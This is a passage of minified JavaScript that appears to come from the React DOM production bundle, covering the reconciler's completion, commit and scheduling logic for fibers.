u=i[a];"style"===a?nn(e,u):"dangerouslySetInnerHTML"===a?null!=(u=u?u.__html:void 0)&&Xe(e,u):"children"===a?"string"==typeof u?("textarea"!==t||""!==u)&&Ge(e,u):"number"==typeof u&&Ge(e,""+u):"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&"autoFocus"!==a&&(q.hasOwnProperty(a)?null!=u&&"onScroll"===a&&xl("scroll",e):null!=u&&le(e,a,u,o))}switch(t){case"input":Te(e),Ue(e,r,!1);break;case"textarea":Te(e),We(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ze(r.value));break;case"select":e.multiple=!!r.multiple,null!=(a=r.value)?je(e,!!r.multiple,a,!1):null!=r.defaultValue&&je(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof l.onClick&&(e.onclick=Ul)}switch(t){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(n.flags|=4)}null!==n.ref&&(n.flags|=512,n.flags|=2097152)}return Mu(n),null;case 6:if(e&&null!=n.stateNode)wu(e,n,e.memoizedProps,r);else{if("string"!=typeof r&&null===n.stateNode)throw Error(B(166));if(t=Ao(jo.current),Ao($o.current),Xa(n)){if(r=n.stateNode,t=n.memoizedProps,r[Gl]=n,(a=r.nodeValue!==t)&&null!==(e=ja))switch(e.tag){case 3:Il(r.nodeValue,t,!!(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&Il(r.nodeValue,t,!!(1&e.mode))}a&&(n.flags|=4)}else(r=(9===t.nodeType?t:t.ownerDocument).createTextNode(r))[Gl]=n,n.stateNode=r}return Mu(n),null;case 13:if(ca(Qo),r=n.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(Va&&null!==Aa&&1&n.mode&&!(128&n.flags))Ga(),Za(),n.flags|=98560,a=!1;else if(a=Xa(n),null!==r&&null!==r.dehydrated){if(null===e){if(!a)throw Error(B(318));if(!(a=null!==(a=n.memoizedState)?a.dehydrated:null))throw Error(B(317));a[Gl]=n}else Za(),!(128&n.flags)&&(n.memoizedState=null),n.flags|=4;Mu(n),a=!1}else null!==Ba&&(qs(Ba),Ba=null),a=!0;if(!a)return 65536&n.flags?n:null}return 128&n.flags?(n.lanes=t,n):((r=null!==r)!==(null!==e&&null!==e.memoizedState)&&r&&(n.child.flags|=8192,1&n.mode&&(null===e||1&Qo.current?0===ws&&(ws=3):nc())),null!==n.updateQueue&&(n.flags|=4),Mu(n),null);case 4:return Bo(),yu(e,n),null===e&&Nl(n.stateNode.containerInfo),Mu(n),null;case 10:return io(n.type._context),Mu(n),null;case 19:if(ca(Qo),null===(a=n.memoizedState))return Mu(n),null;if(r=!!(128&n.flags),null===(o=a.rendering))if(r)Tu(a,!1);else{if(0!==ws||null!==e&&128&e.flags)for(e=n.child;null!==e;){if(null!==(o=Ko(e))){for(n.flags|=128,Tu(a,!1),null!==(r=o.updateQueue)&&(n.updateQueue=r,n.flags|=4),n.subtreeFlags=0,r=t,t=n.child;null!==t;)e=r,(a=t).flags&=14680066,null===(o=a.alternate)?(a.childLanes=0,a.lanes=e,a.child=null,a.subtreeFlags=0,a.memoizedProps=null,a.memoizedState=null,a.updateQueue=null,a.dependencies=null,a.stateNode=null):(a.childLanes=o.childLanes,a.lanes=o.lanes,a.child=o.child,a.subtreeFlags=0,a.deletions=null,a.memoizedProps=o.memoizedProps,a.memoizedState=o.memoizedState,a.updateQueue=o.updateQueue,a.type=o.type,e=o.dependencies,a.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return fa(Qo,1&Qo.current|2),n.child}e=e.sibling}null!==a.tail&&In()>Ps&&(n.flags|=128,r=!0,Tu(a,!1),n.lanes=4194304)}else{if(!r)if(null!==(e=Ko(o))){if(n.flags|=128,r=!0,null!==(t=e.updateQueue)&&(n.updateQueue=t,n.flags|=4),Tu(a,!0),null===a.tail&&"hidden"===a.tailMode&&!o.alternate&&!Va)return Mu(n),null}else 2*In()-a.renderingStartTime>Ps&&1073741824!==t&&(n.flags|=128,r=!0,Tu(a,!1),n.lanes=4194304);a.isBackwards?(o.sibling=n.child,n.child=o):(null!==(t=a.last)?t.sibling=o:n.child=o,a.last=o)}return null!==a.tail?(n=a.tail,a.rendering=n,a.tail=n.sibling,a.renderingStartTime=In(),n.sibling=null,t=Qo.current,fa(Qo,r?1&t|2:1&t),n):(Mu(n),null);case 22:case 23:return Gs(),r=null!==n.memoizedState,null!==e&&null!==e.memoizedState!==r&&(n.flags|=8192),r&&1&n.mode?!!(1073741824&ys)&&(Mu(n),6&n.subtreeFlags&&(n.flags|=8192)):Mu(n),null;case 24:case 25:return null}throw Error(B(156,n.tag))}function Ru(e,n){switch(Ha(n),n.tag){case 1:return va(n.type)&&ya(),65536&(e=n.flags)?(n.flags=-65537&e|128,n):null;case 3:return Bo(),ca(ma),ca(pa),Xo(),65536&(e=n.flags)&&!(128&e)?(n.flags=-65537&e|128,n):null;case 5:return qo(n),null;case 13:if(ca(Qo),null!==(e=n.memoizedState)&&null!==e.dehydrated){if(null===n.alternate)throw Error(B(340));Za()}return 65536&(e=n.flags)?(n.flags=-65537&e|128,n):null;case 19:return ca(Qo),null;case 4:return Bo(),null;case 10:return io(n.type._context),null;case 22:case 23:return Gs(),null;default:return null}}vu=function(e,n){for(var t=n.child;null!==t;){if(5===t.tag||6===t.tag)e.appendChild(t.stateNode);else if(4!==t.tag&&null!==t.child){t.child.return=t,t=t.child;continue}if(t===n)break;for(;null===t.sibling;){if(null===t.return||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}},yu=function(){},bu=function(e,n,t,r){var l=e.memoizedProps;if(l!==r){e=n.stateNode,Ao($o.current);var a,o=null;switch(t){case"input":l=Re(e,l),r=Re(e,r),o=[];break;case"select":l=Se({},l,{value:void 0}),r=Se({},r,{value:void 0}),o=[];break;case"textarea":l=Ae(e,l),r=Ae(e,r),o=[];break;default:"function"!=typeof l.onClick&&"function"==typeof r.onClick&&(e.onclick=Ul)}for(s in rn(t,r),t=null,l)if(!r.hasOwnProperty(s)&&l.hasOwnProperty(s)&&null!=l[s])if("style"===s){var i=l[s];for(a in i)i.hasOwnProperty(a)&&(t||(t={}),t[a]="")}else"dangerouslySetInnerHTML"!==s&&"children"!==s&&"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(q.hasOwnProperty(s)?o||(o=[]):(o=o||[]).push(s,null));for(s in r){var u=r[s];if(i=null!=l?l[s]:void 0,r.hasOwnProperty(s)&&u!==i&&(null!=u||null!=i))if("style"===s)if(i){for(a in i)!i.hasOwnProperty(a)||u&&u.hasOwnProperty(a)||(t||(t={}),t[a]="");for(a in u)u.hasOwnProperty(a)&&i[a]!==u[a]&&(t||(t={}),t[a]=u[a])}else t||(o||(o=[]),o.push(s,t)),t=u;else"dangerouslySetInnerHTML"===s?(u=u?u.__html:void 0,i=i?i.__html:void 0,null!=u&&i!==u&&(o=o||[]).push(s,u)):"children"===s?"string"!=typeof u&&"number"!=typeof u||(o=o||[]).push(s,""+u):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&(q.hasOwnProperty(s)?(null!=u&&"onScroll"===s&&xl("scroll",e),o||i===u||(o=[])):(o=o||[]).push(s,u))}t&&(o=o||[]).push("style",t);var s=o;(n.updateQueue=s)&&(n.flags|=4)}},wu=function(e,n,t,r){t!==r&&(n.flags|=4)};var Ou=!1,Du=!1,Iu="function"==typeof WeakSet?WeakSet:Set,Uu=null;function $u(e,n){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(r){cc(e,n,r)}else t.current=null}function Hu(e,n,t){try{t()}catch(r){cc(e,n,r)}}var ju=!1;function Au(e,n,t){var r=n.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var l=r=r.next;do{if((l.tag&e)===e){var a=l.destroy;l.destroy=void 0,void 0!==a&&Hu(n,t,a)}l=l.next}while(l!==r)}}function Vu(e,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function Bu(e){var n=e.ref;if(null!==n){var t=e.stateNode;e.tag,e=t,"function"==typeof n?n(e):n.current=e}}function Wu(e){var n=e.alternate;null!==n&&(e.alternate=null,Wu(n)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&(null!==(n=e.stateNode)&&(delete n[Gl],delete n[Zl],delete n[ea],delete n[na],delete n[ta])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function qu(e){return 5===e.tag||3===e.tag||4===e.tag}function Qu(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||qu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function Ku(e,n,t){var r=e.tag;if(5===r||6===r)e=e.stateNode,n?8===t.nodeType?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(8===t.nodeType?(n=t.parentNode).insertBefore(e,t):(n=t).appendChild(e),null!=(t=t._reactRootContainer)||null!==n.onclick||(n.onclick=Ul));else if(4!==r&&null!==(e=e.child))for(Ku(e,n,t),e=e.sibling;null!==e;)Ku(e,n,t),e=e.sibling}function Yu(e,n,t){var r=e.tag;if(5===r||6===r)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(4!==r&&null!==(e=e.child))for(Yu(e,n,t),e=e.sibling;null!==e;)Yu(e,n,t),e=e.sibling}var Xu=null,Gu=!1;function Zu(e,n,t){for(t=t.child;null!==t;)Ju(e,n,t),t=t.sibling}function Ju(e,n,t){if(Wn&&"function"==typeof Wn.onCommitFiberUnmount)try{Wn.onCommitFiberUnmount(Bn,t)}catch(i){}switch(t.tag){case 5:Du||$u(t,n);case 6:var r=Xu,l=Gu;Xu=null,Zu(e,n,t),Gu=l,null!==(Xu=r)&&(Gu?(e=Xu,t=t.stateNode,8===e.nodeType?e.parentNode.removeChild(t):e.removeChild(t)):Xu.removeChild(t.stateNode));break;case 18:null!==Xu&&(Gu?(e=Xu,t=t.stateNode,8===e.nodeType?Ql(e.parentNode,t):1===e.nodeType&&Ql(e,t),Pt(e)):Ql(Xu,t.stateNode));break;case 4:r=Xu,l=Gu,Xu=t.stateNode.containerInfo,Gu=!0,Zu(e,n,t),Xu=r,Gu=l;break;case 0:case 11:case 14:case 15:if(!Du&&(null!==(r=t.updateQueue)&&null!==(r=r.lastEffect))){l=r=r.next;do{var a=l,o=a.destroy;a=a.tag,void 0!==o&&(2&a||4&a)&&Hu(t,n,o),l=l.next}while(l!==r)}Zu(e,n,t);break;case 1:if(!Du&&($u(t,n),"function"==typeof(r=t.stateNode).componentWillUnmount))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(i){cc(t,n,i)}Zu(e,n,t);break;case 21:Zu(e,n,t);break;case 22:1&t.mode?(Du=(r=Du)||null!==t.memoizedState,Zu(e,n,t),Du=r):Zu(e,n,t);break;default:Zu(e,n,t)}}function es(e){var n=e.updateQueue;if(null!==n){e.updateQueue=null;var t=e.stateNode;null===t&&(t=e.stateNode=new Iu),n.forEach((function(n){var r=mc.bind(null,e,n);t.has(n)||(t.add(n),n.then(r,r))}))}}function ns(e,n){var t=n.deletions;if(null!==t)for(var r=0;r<t.length;r++){var l=t[r];try{var a=e,o=n,i=o;e:for(;null!==i;){switch(i.tag){case 5:Xu=i.stateNode,Gu=!1;break e;case 3:case 4:Xu=i.stateNode.containerInfo,Gu=!0;break e}i=i.return}if(null===Xu)throw Error(B(160));Ju(a,o,l),Xu=null,Gu=!1;var u=l.alternate;null!==u&&(u.return=null),l.return=null}catch(s){cc(l,n,s)}}if(12854&n.subtreeFlags)for(n=n.child;null!==n;)ts(n,e),n=n.sibling}function ts(e,n){var t=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ns(n,e),rs(e),4&r){try{Au(3,e,e.return),Vu(3,e)}catch(h){cc(e,e.return,h)}try{Au(5,e,e.return)}catch(h){cc(e,e.return,h)}}break;case 1:ns(n,e),rs(e),512&r&&null!==t&&$u(t,t.return);break;case 5:if(ns(n,e),rs(e),512&r&&null!==t&&$u(t,t.return),32&e.flags){var l=e.stateNode;try{Ge(l,"")}catch(h){cc(e,e.return,h)}}if(4&r&&null!=(l=e.stateNode)){var a=e.memoizedProps,o=null!==t?t.memoizedProps:a,i=e.type,u=e.updateQueue;if(e.updateQueue=null,null!==u)try{"input"===i&&"radio"===a.type&&null!=a.name&&De(l,a),ln(i,o);var s=ln(i,a);for(o=0;o<u.length;o+=2){var c=u[o],f=u[o+1];"style"===c?nn(l,f):"dangerouslySetInnerHTML"===c?Xe(l,f):"children"===c?Ge(l,f):le(l,c,f,s)}switch(i){case"input":Ie(l,a);break;case"textarea":Be(l,a);break;case"select":var d=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!a.multiple;var p=a.value;null!=p?je(l,!!a.multiple,p,!1):d!==!!a.multiple&&(null!=a.defaultValue?je(l,!!a.multiple,a.defaultValue,!0):je(l,!!a.multiple,a.multiple?[]:"",!1))}l[Zl]=a}catch(h){cc(e,e.return,h)}}break;case 6:if(ns(n,e),rs(e),4&r){if(null===e.stateNode)throw Error(B(162));l=e.stateNode,a=e.memoizedProps;try{l.nodeValue=a}catch(h){cc(e,e.return,h)}}break;case 3:if(ns(n,e),rs(e),4&r&&null!==t&&t.memoizedState.isDehydrated)try{Pt(n.containerInfo)}catch(h){cc(e,e.return,h)}break;case 4:default:ns(n,e),rs(e);break;case 13:ns(n,e),rs(e),8192&(l=e.child).flags&&(a=null!==l.memoizedState,l.stateNode.isHidden=a,!a||null!==l.alternate&&null!==l.alternate.memoizedState||(Ns=In())),4&r&&es(e);break;case 22:if(c=null!==t&&null!==t.memoizedState,1&e.mode?(Du=(s=Du)||c,ns(n,e),Du=s):ns(n,e),rs(e),8192&r){if(s=null!==e.memoizedState,(e.stateNode.isHidden=s)&&!c&&1&e.mode)for(Uu=e,c=e.child;null!==c;){for(f=Uu=c;null!==Uu;){switch(p=(d=Uu).child,d.tag){case 0:case 11:case 14:case 15:Au(4,d,d.return);break;case 1:$u(d,d.return);var m=d.stateNode;if("function"==typeof m.componentWillUnmount){r=d,t=d.return;try{n=r,m.props=n.memoizedProps,m.state=n.memoizedState,m.componentWillUnmount()}catch(h){cc(r,t,h)}}break;case 5:$u(d,d.return);break;case 22:if(null!==d.memoizedState){is(f);continue}}null!==p?(p.return=d,Uu=p):is(f)}c=c.sibling}e:for(c=null,f=e;;){if(5===f.tag){if(null===c){c=f;try{l=f.stateNode,s?"function"==typeof(a=l.style).setProperty?a.setProperty("display","none","important"):a.display="none":(i=f.stateNode,o=null!=(u=f.memoizedProps.style)&&u.hasOwnProperty("display")?u.display:null,i.style.display=en("display",o))}catch(h){cc(e,e.return,h)}}}else if(6===f.tag){if(null===c)try{f.stateNode.nodeValue=s?"":f.memoizedProps}catch(h){cc(e,e.return,h)}}else if((22!==f.tag&&23!==f.tag||null===f.memoizedState||f===e)&&null!==f.child){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;null===f.sibling;){if(null===f.return||f.return===e)break e;c===f&&(c=null),f=f.return}c===f&&(c=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:ns(n,e),rs(e),4&r&&es(e);case 21:}}function rs(e){var n=e.flags;if(2&n){try{e:{for(var t=e.return;null!==t;){if(qu(t)){var r=t;break e}t=t.return}throw Error(B(160))}switch(r.tag){case 5:var l=r.stateNode;32&r.flags&&(Ge(l,""),r.flags&=-33),Yu(e,Qu(e),l);break;case 3:case 4:var a=r.stateNode.containerInfo;Ku(e,Qu(e),a);break;default:throw Error(B(161))}}catch(o){cc(e,e.return,o)}e.flags&=-3}4096&n&&(e.flags&=-4097)}function ls(e,n,t){Uu=e,as(e)}function as(e,n,t){for(var r=!!(1&e.mode);null!==Uu;){var l=Uu,a=l.child;if(22===l.tag&&r){var o=null!==l.memoizedState||Ou;if(!o){var i=l.alternate,u=null!==i&&null!==i.memoizedState||Du;i=Ou;var s=Du;if(Ou=o,(Du=u)&&!s)for(Uu=l;null!==Uu;)u=(o=Uu).child,22===o.tag&&null!==o.memoizedState?us(l):null!==u?(u.return=o,Uu=u):us(l);for(;null!==a;)Uu=a,as(a),a=a.sibling;Uu=l,Ou=i,Du=s}os(e)}else 8772&l.subtreeFlags&&null!==a?(a.return=l,Uu=a):os(e)}}function os(e){for(;null!==Uu;){var n=Uu;if(8772&n.flags){var t=n.alternate;try{if(8772&n.flags)switch(n.tag){case 0:case 11:case 15:Du||Vu(5,n);break;case 1:var r=n.stateNode;if(4&n.flags&&!Du)if(null===t)r.componentDidMount();else{var l=n.elementType===n.type?t.memoizedProps:no(n.type,t.memoizedProps);r.componentDidUpdate(l,t.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var a=n.updateQueue;null!==a&&xo(n,a,r);break;case 3:var o=n.updateQueue;if(null!==o){if(t=null,null!==n.child)switch(n.child.tag){case 5:case 1:t=n.child.stateNode}xo(n,o,t)}break;case 5:var i=n.stateNode;if(null===t&&4&n.flags){t=i;var u=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&t.focus();break;case"img":u.src&&(t.src=u.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===n.memoizedState){var s=n.alternate;if(null!==s){var c=s.memoizedState;if(null!==c){var f=c.dehydrated;null!==f&&Pt(f)}}}break;default:throw Error(B(163))}Du||512&n.flags&&Bu(n)}catch(d){cc(n,n.return,d)}}if(n===e){Uu=null;break}if(null!==(t=n.sibling)){t.return=n.return,Uu=t;break}Uu=n.return}}function is(e){for(;null!==Uu;){var n=Uu;if(n===e){Uu=null;break}var t=n.sibling;if(null!==t){t.return=n.return,Uu=t;break}Uu=n.return}}function us(e){for(;null!==Uu;){var n=Uu;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{Vu(4,n)}catch(u){cc(n,t,u)}break;case 1:var r=n.stateNode;if("function"==typeof r.componentDidMount){var l=n.return;try{r.componentDidMount()}catch(u){cc(n,l,u)}}var a=n.return;try{Bu(n)}catch(u){cc(n,a,u)}break;case 5:var o=n.return;try{Bu(n)}catch(u){cc(n,o,u)}}}catch(u){cc(n,n.return,u)}if(n===e){Uu=null;break}var i=n.sibling;if(null!==i){i.return=n.return,Uu=i;break}Uu=n.return}}var ss,cs=Math.ceil,fs=ae.ReactCurrentDispatcher,ds=ae.ReactCurrentOwner,ps=ae.ReactCurrentBatchConfig,ms=0,hs=null,gs=null,vs=0,ys=0,bs=sa(0),ws=0,ks=null,Ss=0,_s=0,xs=0,Es=null,Cs=null,Ns=0,Ps=1/0,zs=null,Ls=!1,Ts=null,Ms=null,Fs=!1,Rs=null,Os=0,Ds=0,Is=null,Us=-1,$s=0;function Hs(){return 6&ms?In():-1!==Us?Us:Us=In()}function js(e){return 1&e.mode?2&ms&&0!==vs?vs&-vs:null!==eo.transition?(0===$s&&($s=nt()),$s):0!==(e=at)?e:e=void 0===(e=window.event)?16:Dt(e.type):1}function As(e,n,t,r){if(50<Ds)throw Ds=0,Is=null,Error(B(185));rt(e,t,r),2&ms&&e===hs||(e===hs&&(!(2&ms)&&(_s|=t),4===ws&&Qs(e,vs)),Vs(e,r),1===t&&0===ms&&!(1&n.mode)&&(Ps=In()+500,xa&&Na()))}function Vs(e,n){var t=e.callbackNode;!function(e,n){for(var t=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,a=e.pendingLanes;0<a;){var o=31-qn(a),i=1<<o,u=l[o];-1===u?i&t&&!(i&r)||(l[o]=Jn(i,n)):u<=n&&(e.expiredLanes|=i),a&=~i}}(e,n);var r=Zn(e,e===hs?vs:0);if(0===r)null!==t&&Rn(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(null!=t&&Rn(t),1===n)0===e.tag?function(e){xa=!0,Ca(e)}(Ks.bind(null,e)):Ca(Ks.bind(null,e)),Wl((function(){!(6&ms)&&Na()})),t=null;else{switch(ot(r)){case 1:t=$n;break;case 4:t=Hn;break;case 16:default:t=jn;break;case 536870912:t=Vn}t=hc(t,Bs.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function Bs(e,n){if(Us=-1,$s=0,6&ms)throw Error(B(327));var t=e.callbackNode;if(uc()&&e.callbackNode!==t)return null;var r=Zn(e,e===hs?vs:0);if(0===r)return null;if(30&r||r&e.expiredLanes||n)n=tc(e,r);else{n=r;var l=ms;ms|=2;var a=ec();for(hs===e&&vs===n||(zs=null,Ps=In()+500,Zs(e,n));;)try{lc();break}catch(i){Js(e,i)}oo(),fs.current=a,ms=l,null!==gs?n=0:(hs=null,vs=0,n=ws)}if(0!==n){if(2===n&&(0!==(l=et(e))&&(r=l,n=Ws(e,l))),1===n)throw t=ks,Zs(e,0),Qs(e,r),Vs(e,In()),t;if(6===n)Qs(e,r);else{if(l=e.current.alternate,!(30&r||function(e){for(var n=e;;){if(16384&n.flags){var t=n.updateQueue;if(null!==t&&null!==(t=t.stores))for(var r=0;r<t.length;r++){var l=t[r],a=l.getSnapshot;l=l.value;try{if(!qr(a(),l))return!1}catch(o){return!1}}}if(t=n.child,16384&n.subtreeFlags&&null!==t)t.return=n,n=t;else{if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}(l)||(n=tc(e,r),2===n&&(a=et(e),0!==a&&(r=a,n=Ws(e,a))),1!==n)))throw t=ks,Zs(e,0),Qs(e,r),Vs(e,In()),t;switch(e.finishedWork=l,e.finishedLanes=r,n){case 0:case 1:throw Error(B(345));case 2:case 5:ic(e,Cs,zs);break;case 3:if(Qs(e,r),(130023424&r)===r&&10<(n=Ns+500-In())){if(0!==Zn(e,0))break;if(((l=e.suspendedLanes)&r)!==r){Hs(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Al(ic.bind(null,e,Cs,zs),n);break}ic(e,Cs,zs);break;case 4:if(Qs(e,r),(4194240&r)===r)break;for(n=e.eventTimes,l=-1;0<r;){var o=31-qn(r);a=1<<o,(o=n[o])>l&&(l=o),r&=~a}if(r=l,10<(r=(120>(r=In()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*cs(r/1960))-r)){e.timeoutHandle=Al(ic.bind(null,e,Cs,zs),r);break}ic(e,Cs,zs);break;default:throw Error(B(329))}}}return Vs(e,In()),e.callbackNode===t?Bs.bind(null,e):null}function Ws(e,n){var t=Es;return e.current.memoizedState.isDehydrated&&(Zs(e,n).flags|=256),2!==(e=tc(e,n))&&(n=Cs,Cs=t,null!==n&&qs(n)),e}function qs(e){null===Cs?Cs=e:Cs.push.apply(Cs,e)}function Qs(e,n){for(n&=~xs,n&=~_s,e.suspendedLanes|=n,e.pingedLanes&=~n,e=e.expirationTimes;0<n;){var t=31-qn(n),r=1<<t;e[t]=-1,n&=~r}}function Ks(e){if(6&ms)throw Error(B(327));uc();var n=Zn(e,0);if(!(1&n))return Vs(e,In()),null;var t=tc(e,n);if(0!==e.tag&&2===t){var r=et(e);0!==r&&(n=r,t=Ws(e,r))}if(1===t)throw t=ks,Zs(e,0),Qs(e,n),Vs(e,In()),t;if(6===t)throw Error(B(345));return e.finishedWork=e.current.alternate,e.finishedLanes=n,ic(e,Cs,zs),Vs(e,In()),null}function Ys(e,n){var t=ms;ms|=1;try{return e(n)}finally{0===(ms=t)&&(Ps=In()+500,xa&&Na())}}function Xs(e){null!==Rs&&0===Rs.tag&&!(6&ms)&&uc();var n=ms;ms|=1;var t=ps.transition,r=at;try{if(ps.transition=null,at=1,e)return e()}finally{at=r,ps.transition=t,!(6&(ms=n))&&Na()}}function Gs(){ys=bs.current,ca(bs)}function Zs(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(-1!==t&&(e.timeoutHandle=-1,Vl(t)),null!==gs)for(t=gs.return;null!==t;){var r=t;switch(Ha(r),r.tag){case 1:null!=(r=r.type.childContextTypes)&&ya();break;case 3:Bo(),ca(ma),ca(pa),Xo();break;case 5:qo(r);break;case 4:Bo();break;case 13:case 19:ca(Qo);break;case 10:io(r.type._context);break;case 22:case 23:Gs()}t=t.return}if(hs=e,gs=e=bc(e.current,null),vs=ys=n,ws=0,ks=null,xs=_s=Ss=0,Cs=Es=null,null!==fo){for(n=0;n<fo.length;n++)if(null!==(r=(t=fo[n]).interleaved)){t.interleaved=null;var l=r.next,a=t.pending;if(null!==a){var o=a.next;a.next=l,r.next=o}t.pending=r}fo=null}return e}function Js(e,n){for(;;){var t=gs;try{if(oo(),Go.current=Wi,ri){for(var r=ei.memoizedState;null!==r;){var l=r.queue;null!==l&&(l.pending=null),r=r.next}ri=!1}if(Jo=0,ti=ni=ei=null,li=!1,ai=0,ds.current=null,null===t||null===t.return){ws=1,ks=n,gs=null;break}e:{var a=e,o=t.return,i=t,u=n;if(n=vs,i.flags|=32768,null!==u&&"object"==typeof u&&"function"==typeof u.then){var s=u,c=i,f=c.tag;if(!(1&c.mode||0!==f&&11!==f&&15!==f)){var d=c.alternate;d?(c.updateQueue=d.updateQueue,c.memoizedState=d.memoizedState,c.lanes=d.lanes):(c.updateQueue=null,c.memoizedState=null)}var p=tu(o);if(null!==p){p.flags&=-257,ru(p,o,i,0,n),1&p.mode&&nu(a,s,n),u=s;var m=(n=p).updateQueue;if(null===m){var h=new Set;h.add(u),n.updateQueue=h}else m.add(u);break e}if(!(1&n)){nu(a,s,n),nc();break e}u=Error(B(426))}else if(Va&&1&i.mode){var g=tu(o);if(null!==g){!(65536&g.flags)&&(g.flags|=256),ru(g,o,i,0,n),Ja(Yi(u,i));break e}}a=u=Yi(u,i),4!==ws&&(ws=2),null===Es?Es=[a]:Es.push(a),a=o;do{switch(a.tag){case 3:a.flags|=65536,n&=-n,a.lanes|=n,So(a,Ji(0,u,n));break e;case 1:i=u;var v=a.type,y=a.stateNode;if(!(128&a.flags||"function"!=typeof v.getDerivedStateFromError&&(null===y||"function"!=typeof y.componentDidCatch||null!==Ms&&Ms.has(y)))){a.flags|=65536,n&=-n,a.lanes|=n,So(a,eu(a,i,n));break e}}a=a.return}while(null!==a)}oc(t)}catch(b){n=b,gs===t&&null!==t&&(gs=t=t.return);continue}break}}function ec(){var e=fs.current;return fs.current=Wi,null===e?Wi:e}function nc(){0!==ws&&3!==ws&&2!==ws||(ws=4),null===hs||!(268435455&Ss)&&!(268435455&_s)||Qs(hs,vs)}function tc(e,n){var t=ms;ms|=2;var r=ec();for(hs===e&&vs===n||(zs=null,Zs(e,n));;)try{rc();break}catch(l){Js(e,l)}if(oo(),ms=t,fs.current=r,null!==gs)throw Error(B(261));return hs=null,vs=0,ws}function rc(){for(;null!==gs;)ac(gs)}function lc(){for(;null!==gs&&!On();)ac(gs)}function ac(e){var n=ss(e.alternate,e,ys);e.memoizedProps=e.pendingProps,null===n?oc(e):gs=n,ds.current=null}function oc(e){var n=e;do{var t=n.alternate;if(e=n.return,32768&n.flags){if(null!==(t=Ru(t,n)))return t.flags&=32767,void(gs=t);if(null===e)return ws=6,void(gs=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}else if(null!==(t=Fu(t,n,ys)))return void(gs=t);if(null!==(n=n.sibling))return void(gs=n);gs=n=e}while(null!==n);0===ws&&(ws=5)}function ic(e,n,t){var r=at,l=ps.transition;try{ps.transition=null,at=1,function(e,n,t,r){do{uc()}while(null!==Rs);if(6&ms)throw Error(B(327));t=e.finishedWork;var l=e.finishedLanes;if(null===t)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(B(177));e.callbackNode=null,e.callbackPriority=0;var a=t.lanes|t.childLanes;if(function(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-qn(t),a=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~a}}(e,a),e===hs&&(gs=hs=null,vs=0),!(2064&t.subtreeFlags)&&!(2064&t.flags)||Fs||(Fs=!0,hc(jn,(function(){return uc(),null}))),a=!!(15990&t.flags),!!(15990&t.subtreeFlags)||a){a=ps.transition,ps.transition=null;var o=at;at=1;var i=ms;ms|=4,ds.current=null,function(e,n){if($l=Lt,Zr(e=Gr())){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(r&&0!==r.rangeCount){t=r.anchorNode;var l=r.anchorOffset,a=r.focusNode;r=r.focusOffset;try{t.nodeType,a.nodeType}catch(w){t=null;break e}var o=0,i=-1,u=-1,s=0,c=0,f=e,d=null;n:for(;;){for(var p;f!==t||0!==l&&3!==f.nodeType||(i=o+l),f!==a||0!==r&&3!==f.nodeType||(u=o+r),3===f.nodeType&&(o+=f.nodeValue.length),null!==(p=f.firstChild);)d=f,f=p;for(;;){if(f===e)break n;if(d===t&&++s===l&&(i=o),d===a&&++c===r&&(u=o),null!==(p=f.nextSibling))break;d=(f=d).parentNode}f=p}t=-1===i||-1===u?null:{start:i,end:u}}else t=null}t=t||{start:0,end:0}}else 